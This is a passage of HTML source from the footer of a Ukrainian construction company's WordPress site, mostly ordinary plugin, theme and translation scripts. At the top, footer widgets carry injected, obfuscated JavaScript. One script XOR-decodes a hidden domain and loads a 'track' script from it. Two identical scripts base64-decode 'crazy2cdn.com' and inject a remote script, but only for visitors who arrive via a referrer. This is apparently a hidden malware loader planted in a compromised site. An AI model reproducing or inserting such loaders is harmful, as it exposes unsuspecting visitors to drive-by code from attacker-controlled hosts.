    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='buttons-css' href='https://budmajster.com/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"726128b6a1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"3556c1b974","preview":false,"postId":4208,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043e\u0446\u0456\u043d\u0456\u0442\u044c","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.6" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.21" id="slick-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.21" id="imagezoom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.21" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"e3f30e18e2","product_id":"4208","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"true","slider_dragging":"false","slider_nav":"false","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.21" id="wpgs-public-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768785291","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
/* ]]> */
</script>
<script type="text/javascript" id="common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 20:08:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Screen Options updated.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0435\u043a\u0440\u0430\u043d\u0430 \u043e\u043d\u043e\u0432\u043b\u0435\u043d\u043e."],"%1$s is deprecated since version %2$s with no alternative available.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e, \u0431\u0435\u0437 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0438 \u0434\u043b\u044f \u0437\u0430\u043c\u0456\u043d\u0438."],"%1$s is deprecated since version %2$s! Use %3$s instead.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e! \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 %3$s."],"Please select at least one item to perform this action on.":["\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0445\u043e\u0447\u0430 \u0431 \u043e\u0434\u0438\u043d \u0435\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0432\u0447\u0438\u043d\u0435\u043d\u043d\u044f \u0434\u0456\u0457."],"Expand Main menu":["\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"],"Dismiss this notice.":["\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0446\u0435 \u0441\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f."],"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete.":["\u0412\u0438 \u0437\u0431\u0438\u0440\u0430\u0454\u0442\u0435\u0441\u044f \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0446\u0456 \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0438 \u0437 \u0441\u0430\u0439\u0442\u0443.\n\u0426\u044f \u0434\u0456\u044f \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0441\u043a\u0430\u0441\u043e\u0432\u0430\u043d\u0430.\n '\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438' \u0434\u043b\u044f \u0432\u0456\u0434\u043c\u0456\u043d\u0438, 'OK' \u0434\u043b\u044f \u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f."],"Collapse Main menu":["\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"]}},"comment":{"reference":"wp-admin\/js\/common.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/common.min.js?ver=6.8.3" id="common-js"></script>
<script type="text/javascript" id="wplink-js-extra">
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/wplink.min.js?ver=6.8.3" id="wplink-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>

		<script type="text/javascript">
		tinyMCEPreInit = {
			baseURL: "https://budmajster.com/wp-includes/js/tinymce",
			suffix: ".min",
						mceInit: {'mdocs-desc':{theme:"modern",skin:"lightgray",language:"uk",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"uk",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3,https://budmajster.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.8.3",plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",selector:"#mdocs-desc",wpautop:true,indent:false,toolbar1:"formatselect,bold,italic,bullist,numlist,blockquote,alignleft,aligncenter,alignright,link,wp_more,spellchecker,fullscreen,wp_adv",toolbar2:"strikethrough,hr,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help",toolbar3:"",toolbar4:"",tabfocus_elements:":prev,:next",body_class:"mdocs-desc post-type-product post-status-publish page-template-default locale-uk"}},
			qtInit: {'mdocs-desc':{id:"mdocs-desc",buttons:"strong,em,link,block,del,ins,img,ul,ol,li,code,more,close"}},
			ref: {plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",theme:"modern",language:"uk"},
			load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
		};
		</script>
		<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'uk', {"New document":"\u041d\u043e\u0432\u0438\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","Formats":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438","Headings":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Heading 6":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6","Blocks":"\u0411\u043b\u043e\u043a\u0438","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","Preformatted":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044c\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e","Address":"\u0410\u0434\u0440\u0435\u0441\u0430","Inline":"\u0420\u044f\u0434\u043a\u0438","Underline":"\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Strikethrough":"\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Subscript":"\u041d\u0438\u0436\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Clear formatting":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f","Bold":"\u0416\u0438\u0440\u043d\u0438\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Code":"\u041a\u043e\u0434","Source code":"\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434","Font Family":"\u0421\u0456\u043c\u0435\u0439\u0441\u0442\u0432\u043e \u0448\u0440\u0438\u0444\u0442\u0456\u0432","Font Sizes":"\u0420\u043e\u0437\u043c\u0456\u0440 \u0428\u0440\u0438\u0444\u0442\u0443","Align center":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align right":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447","Align left":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043b\u0456\u0432\u043e\u0440\u0443\u0447","Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0456","Increase indent":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Decrease indent":"\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Cut":"\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438","Copy":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","Paste":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438","Select all":"\u041e\u0431\u0440\u0430\u0442\u0438 \u0432\u0441\u0435","Undo":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438","Ok":"OK","Cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","Visual aids":"\u0412\u0456\u0437\u0443\u0430\u043b\u044c\u043d\u0456 \u043f\u0456\u0434\u043a\u0430\u0437\u043a\u0438","Bullet list":"\u041c\u0430\u0440\u043a\u043e\u0432\u0430\u043d\u0438\u0439 \u043f\u0435\u0440\u0435\u043b\u0456\u043a","Numbered list":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0421\u043f\u0438\u0441\u043e\u043a","Square":"\u041a\u0432\u0430\u0434\u0440\u0430\u0442","Default":"\u0417\u0430 \u0437\u0430\u043c\u043e\u0432\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c","Circle":"\u041a\u043e\u043b\u043e","Disc":"\u0414\u0438\u0441\u043a","Lower Greek":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Lower Alpha":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Upper 